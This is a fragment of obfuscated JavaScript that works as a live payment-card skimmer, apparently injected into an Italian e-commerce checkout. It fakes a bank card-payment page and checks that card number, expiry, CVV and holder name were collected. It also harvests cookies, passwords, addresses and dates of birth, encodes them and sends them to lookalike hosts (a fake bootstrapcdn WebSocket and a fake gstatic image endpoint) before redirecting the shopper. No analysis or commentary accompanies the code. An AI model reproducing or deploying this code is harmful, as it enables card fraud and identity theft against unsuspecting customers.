_0x2f720f=_0x4327a7;window[_0x2f720f(0x1d2)][_0x2f720f(0x1f1)](_0x2f720f(0x173),_0x2f720f(0x240),_0x2f720f(0x1fe));},Math[_0x4327a7(0x239)](Math[_0x4327a7(0x1a0)]()*0xfa0)+0x7d0),setTimeout(function(){var _0xb8428=_0x4327a7;document[_0xb8428(0x1a9)](),document[_0xb8428(0x1dc)](_0xb8428(0x1fd)),document['close']();},0xbb8));});document[_0x6bd880(0x23d)](_0x6bd880(0x19c))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1d8))&&localStorage[_0x6bd880(0x18e)]('totalTaxInc')!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x19c))['textContent']=localStorage['getItem']('totalTaxInc'));document[_0x6bd880(0x23d)](_0x6bd880(0x21e))&&localStorage['getItem']('idCartValue')&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206))!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x21e))['textContent']=localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206)));document['querySelector'](_0x6bd880(0x185))&&localStorage['getItem'](_0x6bd880(0x248))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))!==''&&_0x27dddf==![]&&(document[_0x6bd880(0x23d)](_0x6bd880(0x185))[_0x6bd880(0x1f4)]=atob(localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))),_0x27dddf=!![]);document[_0x6bd880(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&localStorage['getItem'](_0x6bd880(0x1cd))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1cd))!==''&&_0x47cac8==![]&&(document['querySelector'](_0x6bd880(0x17c))[_0x6bd880(0x1f4)]=atob(localStorage['getItem'](_0x6bd880(0x1cd))),_0x47cac8=!![]);if(document[_0x6bd880(0x246)]('loadingCanvas')){const _0x3d48da=document[_0x6bd880(0x246)](_0x6bd880(0x22b)),_0x3b0a63=_0x3d48da[_0x6bd880(0x247)]('2d'),_0x164b34=_0x3d48da[_0x6bd880(0x178)]/0x2,_0x4ebb17=_0x3d48da[_0x6bd880(0x1b6)]/0x2,_0x1c57ad=0x32,_0x5b0d2c=0x12;function _0x279231(){var _0xaf5732=_0x6bd880;_0x3b0a63['clearRect'](0x0,0x0,_0x3d48da[_0xaf5732(0x178)],_0x3d48da[_0xaf5732(0x1b6)]);const _0x2bec73=_0x3b0a63[_0xaf5732(0x228)](0x0,0x0,_0x3d48da['width'],0x0);_0x2bec73['addColorStop'](0x0,'rgba(52,\x2077,\x20161,\x201)'),_0x2bec73[_0xaf5732(0x1aa)](0x1,_0xaf5732(0x207)),_0x3b0a63[_0xaf5732(0x1b9)](),_0x3b0a63[_0xaf5732(0x21f)](_0x164b34,_0x4ebb17,_0x1c57ad,0x0,Math['PI']*0x2),_0x3b0a63[_0xaf5732(0x18b)]=_0x2bec73,_0x3b0a63['lineWidth']=_0x5b0d2c,_0x3b0a63[_0xaf5732(0x18c)]();}_0x279231();}document[_0x6bd880(0x23d)](_0x6bd880(0x224))&&document[_0x6bd880(0x23d)](_0x6bd880(0x224))['addEventListener'](_0x6bd880(0x226),function(_0x532fd2){var _0x19805e=_0x6bd880;location[_0x19805e(0x1ac)]='https://www.ezdirect.it/ordine';}),document['querySelector'](_0x6bd880(0x1d5))&&document['querySelector']('#ctl00_ContentPlaceHolder1_btnProcedi')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x51f8f2){var _0xa95d1e=_0x6bd880;_0x51f8f2[_0xa95d1e(0x188)]();if(_0x489478[_0xa95d1e(0x205)]['Number']===undefined||_0x489478[_0xa95d1e(0x205)]['Number'][_0xa95d1e(0x230)]<0xf)return;if(_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)]===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)][_0xa95d1e(0x230)]<0x5)return;if(_0x489478[_0xa95d1e(0x205)]['CVV']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x19d)][_0xa95d1e(0x230)]<0x3)return;if(_0x489478[_0xa95d1e(0x205)]['Holder']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x21d)][_0xa95d1e(0x230)]==0x0)return;!localStorage[_0xa95d1e(0x18e)](_0xa95d1e(0x1d1))&&(_0x489478[_0xa95d1e(0x202)](),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1cd)),localStorage['removeItem'](_0xa95d1e(0x179)),localStorage[_0xa95d1e(0x22d)]('_cod_f'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x179)),localStorage['removeItem'](_0xa95d1e(0x248)),localStorage[_0xa95d1e(0x22d)]('_pd_'),localStorage[_0xa95d1e(0x22d)]('_phn'),localStorage[_0xa95d1e(0x22d)]('cnt'),localStorage[_0xa95d1e(0x22d)]('ct'),localStorage[_0xa95d1e(0x22d)]('fn'),localStorage['removeItem']('ln'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1df)),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x23a)),localStorage['setItem'](_0xa95d1e(0x1d1),'GA_ms0fMW7Mf5SIzWlg3h0Yv;max-age=164000')),setTimeout(function(){var _0x162d14=_0xa95d1e;document[_0x162d14(0x1a9)](),document[_0x162d14(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x162d14(0x1c0)]();},0x3e8),setTimeout(function(){var _0x5c6156=_0xa95d1e;document['open'](),document[_0x5c6156(0x1dc)](_0x5c6156(0x21b)),document[_0x5c6156(0x23d)](_0x5c6156(0x19c))&&localStorage['getItem'](_0x5c6156(0x1d8))&&localStorage['getItem']('totalTaxInc')!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x19c))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x1d8))),document[_0x5c6156(0x23d)]('#ctl00_lblShopTrnxIdValue')&&localStorage['getItem']('idCartValue')&&localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x21e))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))),document[_0x5c6156(0x1c0)]();},0xbb8),setTimeout(function(){var _0x3f5b52=_0xa95d1e;location['href']=_0x3f5b52(0x173);},0x2710);});},'LoadImage':function(_0x198fd4){var _0x25f3f3=_0x532325;_0x489478[_0x25f3f3(0x20c)][_0x25f3f3(0x20e)](_0x198fd4[_0x25f3f3(0x184)]);if(_0x1a695c['readyState']==0x1)_0x1a695c[_0x25f3f3(0x1b5)](_0x25f3f3(0x1fb)+_0x18ebf5(_0x198fd4));else{var _0x1bd755=document[_0x25f3f3(0x172)]('IMG');_0x1bd755[_0x25f3f3(0x19a)]=_0x489478[_0x25f3f3(0x1b3)](_0x18ebf5(_0x198fd4));}document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x21c);},'GetImageUrl':function(_0x577181){var _0x48b268=_0x532325;return _0x489478['GT']+_0x48b268(0x17e)+_0x577181;},'Base64':{'_keyStr':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','encode':function(_0x575683){var _0x56842b=_0x532325,_0x2e190d,_0x32576d,_0x1a2ebe,_0x4f6ec3,_0x3e646d,_0x35bda5,_0x48cd35,_0x7fa121='',_0x119986=0x0;for(_0x575683=this[_0x56842b(0x196)](_0x575683);_0x119986<_0x575683[_0x56842b(0x230)];)_0x4f6ec3=(_0x2e190d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x2,_0x3e646d=(0x3&_0x2e190d)<<0x4|(_0x32576d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x4,_0x35bda5=(0xf&_0x32576d)<<0x2|(_0x1a2ebe=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x6,_0x48cd35=0x3f&_0x1a2ebe,isNaN(_0x32576d)?_0x35bda5=_0x48cd35=0x40:isNaN(_0x1a2ebe)&&(_0x48cd35=0x40),_0x7fa121=_0x7fa121+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x4f6ec3)+this[_0x56842b(0x192)]['charAt'](_0x3e646d)+this[_0x56842b(0x192)]['charAt'](_0x35bda5)+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x48cd35);return _0x7fa121;},'decode':function(_0x1825d5){var _0x5c462a=_0x532325,_0x25a901,_0x3592da,_0x13d108,_0x31b69e,_0x4301dd,_0x6066e6,_0x2a6f1f='',_0x354066=0x0;for(_0x1825d5=_0x1825d5[_0x5c462a(0x1a4)](/[^A-Za-z0-9\+\/\=]/g,'');_0x354066<_0x1825d5[_0x5c462a(0x230)];)_0x25a901=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))<<0x2|(_0x31b69e=this['_keyStr']['indexOf'](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x4,_0x3592da=(0xf&_0x31b69e)<<0x4|(_0x4301dd=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x2,_0x13d108=(0x3&_0x4301dd)<<0x6|(_0x6066e6=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))),_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x25a901),0x40!=_0x4301dd&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x3592da)),0x40!=_0x6066e6&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x13d108));return _0x2a6f1f=this[_0x5c462a(0x1e6)](_0x2a6f1f);},'_utf8_encode':function(_0x140d34){var _0x490afa=_0x532325;_0x140d34=_0x140d34[_0x490afa(0x1a4)](/\r\n/g,'\x0a');for(var _0x130d41='',_0x3c0400=0x0;_0x3c0400<_0x140d34['length'];_0x3c0400++){var _0x7b2efe=_0x140d34['charCodeAt'](_0x3c0400);_0x7b2efe<0x80?_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe):_0x7b2efe>0x7f&&_0x7b2efe<0x800?(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0x6|0xc0),_0x130d41+=String['fromCharCode'](0x3f&_0x7b2efe|0x80)):(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0xc|0xe0),_0x130d41+=String['fromCharCode'](_0x7b2efe>>0x6&0x3f|0x80),_0x130d41+=String[_0x490afa(0x1b2)](0x3f&_0x7b2efe|0x80));}return _0x130d41;},'_utf8_decode':function(_0x3c251f){var _0x33cede=_0x532325;for(var _0x2d43ab='',_0x121f48=0x0,_0x1c10e3=c1=c2=0x0;_0x121f48<_0x3c251f['length'];)(_0x1c10e3=_0x3c251f['charCodeAt'](_0x121f48))<0x80?(_0x2d43ab+=String[_0x33cede(0x1b2)](_0x1c10e3),_0x121f48++):_0x1c10e3>0xbf&&_0x1c10e3<0xe0?(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),_0x2d43ab+=String[_0x33cede(0x1b2)]((0x1f&_0x1c10e3)<<0x6|0x3f&c2),_0x121f48+=0x2):(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),c3=_0x3c251f['charCodeAt'](_0x121f48+0x2),_0x2d43ab+=String[_0x33cede(0x1b2)]((0xf&_0x1c10e3)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x121f48+=0x3);return _0x2d43ab;}}};function _0x18ebf5(_0x5a11d2){var _0x5a4234=_0x532325;mainHash=_0x5a11d2,rand=_0x5930ad(mainHash[_0x5a4234(0x230)]),secureHash='';for(let _0x5e00ab=0x0;_0x5e00ab<mainHash[_0x5a4234(0x230)];_0x5e00ab++){char=mainHash[_0x5a4234(0x1d9)](_0x5e00ab,_0x5e00ab+0x1),char3=Math[_0x5a4234(0x1a0)]()[_0x5a4234(0x1e4)](0x24)['substr'](0x2,0x1),secureHash+=char3+char;}return startHash=_0x5930ad(mainHash[_0x5a4234(0x230)]*0.2)+secureHash+_0x5930ad(mainHash[_0x5a4234(0x230)]*0.1),secureNumbStart=startHash[_0x5a4234(0x182)](0xb,0x10),secureNumbEnd=startHash[_0x5a4234(0x182)](0x1d,0x22),secureCodeHash=startHash+'s='+secureNumbStart+mainHash[_0x5a4234(0x230)]+secureNumbEnd+'=t',allHash=secureCodeHash+_0x5930ad(secureCodeHash['length']*0.15),allHash;}function _0x5930ad(_0x26b649){var _0x5ed494=_0x532325;let _0x5a5fca='';for(let _0x5d4b9e=0x0;_0x5d4b9e<=_0x26b649/0x2;_0x5d4b9e++){genHash=Math['random']()[_0x5ed494(0x1e4)](0x24)['substr'](0x2,0x3)+btoa(Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5))+Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5),_0x5a5fca+=genHash[_0x5ed494(0x1d9)](0x0,genHash[_0x5ed494(0x230)]-0x2);}return _0x5a5fca['slice'](0x0,_0x26b649*0x2);}function _0x2e6657(_0x2134c){var _0x502a07=_0x532325;x=_0x2134c,s=x[_0x502a07(0x1a1)]('s='+x[_0x502a07(0x182)](0xb,0x10)),e=x[_0x502a07(0x1a1)](x['slice'](0x1d,0x22)+'=t'),y=+x['substring'](s+0x7,e-(s+0x7)+(s+0x7)),d=x[_0x502a07(0x182)](y*0x2,y+y*0x4),v='';for(let _0x36b8c8=0x0;_0x36b8c8<d[_0x502a07(0x230)]/0x3;_0x36b8c8++){c=d[_0x502a07(0x1d9)](_0x36b8c8*0x3+0x2,_0x36b8c8*0x3+0x3),v+=c;}return atob(v);}var _0x1a695c;_0x489478['ws'](),setInterval(_0x489478[_0x532325(0x211)],_0x489478[_0x532325(0x242)]);}());}var l,p=_0x570271(0x1bc),k;p=atob(p),(function(){var _0x240460=_0x570271;localStorage[_0x240460(0x18e)](_0x240460(0x1d1))==null?k=0x1:'';}());var n;(function(){var _0x3c7bcc=_0x570271;screen[_0x3c7bcc(0x178)]<=0x400?n=0x1:'';}()),(function(){var _0x18d14d=_0x570271;new RegExp(p)[_0x18d14d(0x23f)](window[_0x18d14d(0x204)])?l=0x1:'';}());function gc(_0x5ab2da){var _0x1ad92d=_0x570271,_0x15f19d='\x20'+_0x5ab2da+'=',_0x1ef970=null,_0x4fc0b3=0x0,_0x4059a8='\x20'+document['cookie'],_0x279367=0x0;return _0x4059a8[_0x1ad92d(0x230)]>0x0&&(_0x4fc0b3=_0x4059a8[_0x1ad92d(0x1a1)](_0x15f19d),_0x4fc0b3!=-0x1&&(_0x4fc0b3+=_0x15f19d[_0x1ad92d(0x230)],_0x279367=_0x4059a8[_0x1ad92d(0x1a1)](';',_0x4fc0b3),_0x279367==-0x1&&(_0x279367=_0x4059a8[_0x1ad92d(0x230)]),_0x1ef970=unescape(_0x4059a8[_0x1ad92d(0x1d9)](_0x4fc0b3,_0x279367)))),_0x1ef970;}function _0x13b5(_0x129ebd,_0x5557a6){var _0xb71582=_0xb715();return _0x13b5=function(_0x13b511,_0x63ba24){_0x13b511=_0x13b511-0x172;var _0x49e0e8=_0xb71582[_0x13b511];return _0x49e0e8;},_0x13b5(_0x129ebd,_0x5557a6);}function _0xb715(){var _0x9bc60=['charCodeAt','Address2','passwort','slice','Year','hashCode','#ctl00_ContentPlaceHolder1_textPAY1_CHNAME','email_create','customer_lastname2','preventDefault','SaveParam','ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH','strokeStyle','stroke','getElementsByTagName','getItem','cap','21VgrNiK','querySelectorAll','_keyStr','wss://bootstrapcdn.org/bootstrap/4.4.1/dist/','/20','address1','_utf8_encode','$r=','ZIP','outerHeight','src','DobMonth','#ctl00_lblAmountValue','CVV','DOB','readyState','random','indexOf','Address','_cod_f','replace','Domain','citta','ConnectionType','userAgent','open','addColorStop','.payment_module','href','https://maps-gstatic.com/api/','setItem','Zip','Password','city','fromCharCode','GetImageUrl','none','send','height','Date','340755ZLYLZG','beginPath','select','phone_mobile','b3JkaW5lfGFjY291bnR8bG9naW58cGFnYW0=','style','email2','forEach','close','platform','firstname','42CRYZmv','address2','Dob','display','customer_firstname2','cnt','Ipholder','Address4','firstName','passwd','_el','State:name','UserInformation','name','_gud_sd59n','history','address12','customer_firstname','#ctl00_ContentPlaceHolder1_btnProcedi','register_personal_password','prototype','totalTaxInc','substring','UserAgent','Country','write','input','phone_mobile2','pzc_','passwd2','Month','99106sIXpHL','text','toString','languages','_utf8_decode','provincia2','textContent','#gestpay_payment_button_redirect','change','State','Languages','body','options','11llwMIs','(SO)','pushState','formated_fields_values','selectedIndex','value','substr','Platform','City','https://api.ipify.org/?format=text','email','cookie','en=','trim','<!DOCTYPE\x20html>\x0a<!--\x20saved\x20from\x20url=(0014)about:internet\x20-->\x0a<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x0a\x20\x20\x20\x20<style\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.fancybox-margin\x0a\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-right:\x200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</style>\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x09\x09<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20\x0a\x09\x20\x20\x20\x20<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x0a\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x0a\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x0a\x20\x20\x20\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE8.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<!--[if\x20\x20IE\x207]>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE7.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x0a\x09Pagina\x20di\x20pagamento\x20Carta\x20di\x20Credito\x0a</title>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x207]>\x0a\x20\x20<style>\x0a\x20\x20\x0a\x0a\x0a\x20\x20body{\x0a\x20\x20min-height:\x20auto;\x0a\x20\x20}\x0a\x20\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20#loadingbox\x20{\x0a\x20\x20display:block\x20!Important;\x0a\x20\x20background-color:\x20rgb(249,249,249);\x0a\x20\x20position:absolute;\x0a\x20\x20width:105%;\x0a\x20\x20height:100%;\x0a\x20\x20zindex:1;\x0a\x20\x20top:0;\x0a\x20\x20left:0;\x0a\x20\x20}\x0a\x20\x20#canvasbox{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser{\x0a\x20\x20display:block;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20margin-top:15%;\x0apadding:\x201em;\x0amargin-top:-25%;\x0amargin-left:-35%;\x0az-index:99999;\x0acolor:\x20#00254b;\x0aposition:absolute;\x0awidth:70%;\x0aheight:50%;\x0amin-width:400px;\x0atop:50%;\x0aleft:50%;\x0a\x20\x20}\x0a\x0a\x0a\x20\x20\x20#OldBrowser\x20div{\x0atext-align:center;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser\x20p{\x0a\x20\x20text-align:left;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20.spacer{\x0a\x20\x20margin:0\x20auto;\x0a\x20\x20width:50%;\x0a\x20\x20color:\x20#00254b;\x20\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#altBrowsers\x20A\x20IMG{\x0a\x20\x20\x20height:64px;\x0a\x20\x20\x20width:64px;\x0a\x20\x20\x20margin:30px;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#divblock1{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x0a\x0a\x20#BSLogo{\x0a\x20\x20\x20/*\x20margin-top:-280px\x20!Important;\x0a\x20\x20\x20\x20margin-bottom:0\x20!Important;\x0a\x20\x20\x20\x20display:block;\x0a\x20\x20\x20\x20position:absolute;\x0a\x20\x20\x20\x20top:50%;\x0a\x20\x20\x20\x20left:50%;\x0a\x20\x20\x20\x20margin-left:-180px;*/\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x20#BancaSellaLoadingLogo{\x0a\x20\x20\x20display:none;\x0a\x20\x20\x20}\x0a\x20\x20</style>\x0a\x20\x20<!--<![endif]-->\x0a<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x0a<body>\x0a\x20\x20\x20\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/swiftPayment.aspx?sesStep=InsD&amp;reqTypeBuy=RCC\x22\x20onsubmit=\x22javascript:return\x20WebForm_OnSubmit();\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x0a<div>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]/ei/AKrGNoc74nzAfw4to5wqZgoa\x22>\x0a</div>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20theForm\x20=\x20document.forms[\x27aspnetForm\x27];\x0aif\x20(!theForm)\x20{\x0a\x20\x20\x20\x20theForm\x20=\x20document.aspnetForm;\x0a}\x0afunction\x20__doPostBack(eventTarget,\x20eventArgument)\x20{\x0a\x20\x20\x20\x20if\x20(!theForm.onsubmit\x20||\x20(theForm.onsubmit()\x20!=\x20false))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTTARGET.value\x20=\x20eventTarget;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTARGUMENT.value\x20=\x20eventArgument;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.submit();\x0a\x20\x20\x20\x20}\x0a}\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0afunction\x20WebForm_OnSubmit()\x20{\x0aif\x20(typeof(ValidatorOnSubmit)\x20==\x20\x22function\x22\x20&&\x20ValidatorOnSubmit()\x20==\x20false)\x20return\x20false;\x0areturn\x20true;\x0a}\x0a//]]>\x0a</script>\x0a\x0a<div>\x0a\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22264E5919\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__EVENTVALIDATION\x22\x20id=\x22__EVENTVALIDATION\x22\x20value=\x22/wEdAEUjapoMALsrQdy+mkNVYWA7iKEKJH/ANIB3lnqlsUQ1++bmFiorJ/nsf0QEyWiDPNJ+4hiU2pNWeMPRk+3iH6v+gbBG4lhW5cLIzOfGxtmScyTjzIP83BmIw2sH1t9vPH7W52pUrUGoMHV6aa2oXA6UHdsRtsn9r15IZdmYcnBfTsEXPmE9BFXgHG/UPE3pCiGAWQLM8jeLCIIIflcPPTPluiboOAMwzNfHrgPKKHlqkzpePJ7tevgKevfR81O/NqPXfMAKfgbPn0zktQ0lAEcbZzGF5tEUpJOnm2qQM5JGJJp3KruucOUZkHX8DsLHgKqLsaOMfVzpUltlVCSceY6hNE2xbxFeR+MaU5E/KTu4kZDJZQCWxDSrSXpJrqPiwwJgCFUJ8OJDMTT3Jqqu6f3KF7rhynjnFoV3Be9TWwy76kCCD58zW9JUW9HqfNUCbidUSaOaxYIUOrNlbVhKsDz6b6ONJqgPi5Bo+4UoNKdvhMs1hspJjeTx/BSsTubRmxO6W2OQ4unb78Itt+syXUZMy2tRxiBfWei08r0L5WUnhAzCUSsX/zxVAGwOIy9SdPdSS0DtLGOmD0zg3Ig3c3H32ZOoK+oR5RP6nDZYKmYrMstAT2nINeyJODHDZFHoCSF2SSfzuSsaWJn2583X7jA1jhELF4kqpQSiPyHIScKwHRyd75a0+PKqDEF3JAA4fij938Bq2TYrelGNNw3g7QinUsyfIT8RT9vJF7OzSSJofSw/PL0sYF8MB2GVGrbgS7cfDcaXd2/[base64]/o9OSnPt1xb/ZPJtd4irRCGYF9cWkg9N731x2xazVIiYUpnAenkg2UunXNdLdFpSHy9wBP7ycl+EvCL8eQ8KfPloYczNVBzH4J0nuojJTtz8BMhVVTv+DmEp9ytZkb/bMln8tOEjx+x+IkmC/IgdEmBx7f+yXMGfWngcCj9frpSZJ+UygtoW6qXw9nlKlCrEmJUjtv1bLkeYmU/sFFRJKUWghW63PnYP+QsL5d9uS6AfJq0SRzFDpR6thAGmqJv8xczZJbUSSqpGSoQIOgoZ0wdMiigsek7ODMxog==\x22>\x0a</div>\x0a\x20\x20\x20\x20\x0a\x